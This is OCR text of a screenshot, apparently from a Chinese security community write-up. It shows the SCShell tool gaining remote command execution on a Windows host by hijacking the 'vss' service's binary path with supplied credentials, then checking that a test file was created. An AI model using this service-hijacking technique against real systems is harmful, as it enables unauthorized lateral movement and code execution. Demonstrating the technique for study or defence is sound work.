 C:\Users\Administrator\Desktop\4>SCShell.exe 192.168.178.169 vss  "C:\windows\sy
stem32\cmd.exe /C echo test > C:\1.txt" dev . 123456Aa!
SCShell ***
Trying to connect to 192.168.178.169
Username was provided attempting to call LogonUserA
SC_HANDLE Manager 0x0043F700
Opening vss
SC_HANDLE Service 0x0043F778
LPQUERY_SERVICE_CONFIGA need 0x000000ee bytes
Original service binary path "C:\Windows\system32\vssvc.exe"
Service path was changed to "C:\windows\system32\cmd.exe /C echo test > C:\1.txt
"
Service was started
Service path was restored to "C:\Windows\system32\vssvc.exe"
:)
查看
脑 > 本地磁盘 (C:)
名称 修改日期 类型 大小
PerfLogs 2019/3/19 12:52 文件夹
Program Files 2019/10/22 23:02 文件夹
Program Files (x86) 2019/10/22 23:02 文件夹
Windows 2019/11/20 13:16 文件夹
用户 2019/11/20 13:18 文件夹
1 2019/11/30 20:52 文本文档
1 - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
test
先知社区
白帽hub